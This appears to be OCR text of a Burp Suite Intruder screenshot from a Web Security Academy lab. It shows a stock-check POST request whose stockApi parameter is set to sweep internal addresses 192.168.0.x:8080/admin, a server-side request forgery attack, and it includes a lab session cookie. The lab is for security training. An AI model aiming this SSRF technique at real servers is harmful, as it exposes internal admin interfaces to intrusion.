 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.6.2 - Temporary Project - licensed to abc
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /product/stock HTTP/1.1
2 Host: ac771f851eae8fc7c0ac55d9002e00c3.web-security-academy.net
3 Cookie: session=QCKpj5UykOO98XlaiF9UB1g4cyzetyFK
4 Content-Length: 96
5 Sec-Ch-Ua: "Chromium";v="91", " Not;A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded
9 Accept: */*
10 Origin: https://ac771f851eae8fc7c0ac55d9002e00c3.web-security-academy.net
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://ac771f851eae8fc7c0ac55d9002e00c3.web-security-academy.net/product?productId=3
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19 stockApi=http://192.168.0.§1§:8080/admin
Add §
Clear §
Auto §
Refresh
? Search... 0 matches
Clear
1 payload position
Length: 802